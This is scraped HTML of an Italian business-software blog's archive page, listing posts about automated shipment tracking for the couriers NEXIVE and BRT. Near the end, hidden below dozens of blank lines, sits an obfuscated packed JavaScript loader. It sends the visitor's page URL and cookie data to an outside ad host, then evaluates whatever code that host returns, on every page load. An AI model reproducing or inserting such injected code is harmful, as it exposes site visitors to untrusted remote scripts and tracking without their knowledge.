		<div class="post-image">

		
		
		<a href="https://bssweb.it/creazione-controllo-e-tracking-spedizioni-nexive-in-automatico/" class="" title="Creazione, controllo e tracking Spedizioni NEXIVE in automatico">
			<span class="image-placeholder" style="padding-bottom:56.600000%" ><img width="500" height="283" class="attachment-post-thumb-big size-post-thumb-big lazyload" alt="NEXIVE Corriere espresso Connettore automatico" loading="lazy" srcset="https://bssweb.it/wp-content/uploads/2020/04/Nexive_Corriere.jpg 500w, https://bssweb.it/wp-content/uploads/2020/04/Nexive_Corriere-300x170.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" data-src="https://bssweb.it/wp-content/uploads/2020/04/Nexive_Corriere.jpg" /></span>
												<span class="thumb-hover"></span>
					<em>Continue reading...</em>
									</a>
	
</div>
	</div>
	
	<div class="col-lg-8 col-lg-offset-2">

		<div class="post-content">
			<h2 class="title">
				<a href="https://bssweb.it/creazione-controllo-e-tracking-spedizioni-nexive-in-automatico/">Creazione, controllo e tracking Spedizioni NEXIVE in automatico</a>
				    <small>
					12 Aprile 2020		
					&ndash;			Posted in: <a href="https://bssweb.it/category/categoria-software-spedizioni-spedizioniweb/" rel="category tag">Software Spedizioni - SpedizioniWEB</a>		    </small>
			</h2>

				Connettore Spedizioni NEXIVE Benvenuti in BSS - News Blog BSS - Business Software Solution - il software per la tua azienda Realizziamo il software che ti serve. Soluzioni integrate multi-piattaforma. Connettore Spedizioni NEXIVE Creazione, controllo e tracking Spedizioni NEXIVE in automatico Un connettore che fa tutto in modo automatico con il corriere Il nostro Software Spedizioni - SpedizioniWEB si interfaccia automaticamente al sistema del corriere expresso NEXIVE ed in tempo reale è in grado di&hellip;	<a class="read-more" href="https://bssweb.it/creazione-controllo-e-tracking-spedizioni-nexive-in-automatico/">Continue reading</a>
			
			
		</div>

		
	</div>
</article>					</div>
										<div class="row">
						<article class="post post-792 type-post status-publish format-standard has-post-thumbnail hentry category-categoria-software-spedizioni-spedizioniweb">
	
		
		<div class="col-lg-12">
		<div class="post-image">

		
		
		<a href="https://bssweb.it/software-corriere-brt-automatico/" class="" title="Software Corriere BRT automatico">
			<span class="image-placeholder" style="padding-bottom:56.000000%" ><img width="500" height="280" class="attachment-post-thumb-big size-post-thumb-big lazyload" alt="BRT Corriere espresso Connettore automatico" loading="lazy" srcset="https://bssweb.it/wp-content/uploads/2020/04/brt.jpg 500w, https://bssweb.it/wp-content/uploads/2020/04/brt-300x168.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" data-src="https://bssweb.it/wp-content/uploads/2020/04/brt.jpg" /></span>
												<span class="thumb-hover"></span>
					<em>Continue reading...</em>
									</a>
	
</div>
	</div>
	
	<div class="col-lg-8 col-lg-offset-2">

		<div class="post-content">
			<h2 class="title">
				<a href="https://bssweb.it/software-corriere-brt-automatico/">Software Corriere BRT automatico</a>
				    <small>
					5 Aprile 2020		
					&ndash;			Posted in: <a href="https://bssweb.it/category/categoria-software-spedizioni-spedizioniweb/" rel="category tag">Software Spedizioni - SpedizioniWEB</a>		    </small>
			</h2>

				Software Corriere BRT automatico Benvenuti in BSS - News Blog BSS - Business Software Solution - il software per la tua azienda Realizziamo il software che ti serve. Soluzioni integrate multi-piattaforma. Software Corriere BRT automatico Creazione, controllo e tracking Spedizioni BRT in automatico Un connettore che fa tutto in modo automatico con il corriere espresso DPD BRT SPA Il nostro Software Spedizioni - SpedizioniWEB si interfaccia automaticamente al sistema del corriere e in tempo reale è in grado di&hellip;	<a class="read-more" href="https://bssweb.it/software-corriere-brt-automatico/">Continue reading</a>
			
			
		</div>

		
	</div>
</article>					</div>
					
		
	</div>

</section><footer class="site-footer">

	<div class="container">

				
				<div class="row visible-xs">
			<div class="col-lg-12">
				<a href="#" class="expand-footer"></a>
			</div>
		</div>
		
		<div class="row hidden-xs footer-widgets">

			<div class="col-sm-3"><div class="widget sidebar widget_search search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://bssweb.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></div></div>
		<div class="col-sm-3"><div class="widget sidebar widget_recent_entries recent-posts-2">
		<h3>Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/">Contributi a Fondo Perduto 50% per digitalizzare la tua azienda</a>
									</li>
											<li>
					<a href="https://bssweb.it/creazione-controllo-e-tracking-ups-in-automatico/">Creazione, Controllo e tracking UPS in automatico</a>
									</li>
											<li>
					<a href="https://bssweb.it/startup-di-successo-ecco-cosa-devi-sapere-per-unidea-vincente/">Startup di successo? Ecco cosa devi sapere per un&#8217;idea vincente</a>
									</li>
											<li>
					<a href="https://bssweb.it/connettore-spedizioni-sda-tracking-creazione-e-controllo/">Creazione, controllo e tracking Spedizioni SDA in automatico</a>
									</li>
											<li>
					<a href="https://bssweb.it/termoscanner-controllare-gli-accessi-azienda-e-dei-trasporti/">Termoscanner controllare gli accessi azienda e dei trasporti</a>
									</li>
					</ul>

		</div></div><div class="col-sm-3"><div class="widget sidebar widget_archive archives-2"><h3>Archivi</h3>
			<ul>
					<li><a href='https://bssweb.it/2021/06/'>Giugno 2021</a></li>
	<li><a href='https://bssweb.it/2020/07/'>Luglio 2020</a></li>
	<li><a href='https://bssweb.it/2020/05/'>Maggio 2020</a></li>
	<li><a href='https://bssweb.it/2020/04/' aria-current="page">Aprile 2020</a></li>
	<li><a href='https://bssweb.it/2020/03/'>Marzo 2020</a></li>
			</ul>

			</div></div><div class="widget_text col-sm-3"><div class="widget_text widget sidebar widget_custom_html custom_html-2"><h3>Parla con noi</h3><div class="textwidget custom-html-widget"><!-- Calendly link widget begin -->
<link href="https://assets.calendly.com/assets/external/widget.css" rel="stylesheet">
<script src="https://assets.calendly.com/assets/external/widget.js" type="text/javascript"></script>
<a href="" onclick="Calendly.initPopupWidget({url: 'https://calendly.com/commerciale-bss/appuntamento-telefonico'});return false;">Prenota una call con i nostri esperti</a>
<!-- Calendly link widget end --></div></div></div>
		</div>
		
		<div class="footer-bottom">

			<div class="row">
								<div class="col-md-6">
					Copyright © 2020 - BSS SRL					
					
				</div>
				
								<div class="col-md-6">

					<ul class="payment-methods pull-right">
	<li>
		<a href="#">
			<img src="https://bssweb.it/wp-content/themes/accentra/assets/images/payments/payment-0.png" alt="ups" width="19" height="22">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://bssweb.it/wp-content/themes/accentra/assets/images/payments/payment-2.png" alt="fedex" width="47" height="14">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://bssweb.it/wp-content/themes/accentra/assets/images/payments/payment-3.png" alt="visa" width="35" height="11">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://bssweb.it/wp-content/themes/accentra/assets/images/payments/payment-4.png" alt="paypal" width="56" height="15">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://bssweb.it/wp-content/themes/accentra/assets/images/payments/payment-5.png" alt="mastercard" width="29" height="17">
		</a>
	</li>
</ul>
				</div>
							</div>

		</div>
	</div>

</footer>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://bssweb.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://bssweb.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.1.34"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js-eu1.hs-scripts.com/26778176.js?integration=WordPress&#038;ver=11.1.34' async defer id='hs-script-loader'></script>
<script type='text/javascript' src='https://bssweb.it/wp-content/themes/accentra/assets/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://bssweb.it/wp-content/themes/accentra/assets/js/TweenMax.min.js' id='tweenmax-js'></script>
<script type='text/javascript' src='https://bssweb.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://bssweb.it/wp-content/themes/accentra/assets/js/aurum-custom.min.js?ver=5.9.12' id='aurum-custom-js'></script>
    <script>
		jQuery( document ).ready( jQuery.debounce( 200, function ( $ ) {
			$( '.slick-initialized' ).each( function ( i, slick ) {
				if ( slick.slick.slideCount > 1 ) {
					var watcher = scrollMonitor.create( slick, - jQuery( slick ).height() * - 0.7 );
					watcher.enterViewport( function () {
						$( slick ).addClass( 'slick-swipe-sample' );
						watcher.destroy();
					} );
				}
			} );
		} ) );
    </script>	
	<!-- ET: 0.4277400970459s  -->




<script type="text/javascript">
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4496238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4496238&101" alt="hit tracker" border="0"></a></noscript>

<script type="text/javascript">	
	var eval = function(){}	
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|buzz|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bssweb.it/wp-content/themes/accentra/style.css?ver=5.9.12
body_size: 56
content:
/*
Theme Name: accentra
Theme URI: https://accentra.it/
Author: Laborator
Author URI: https://accentra.it/
License: GNU General Public License version 3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: accentra
*/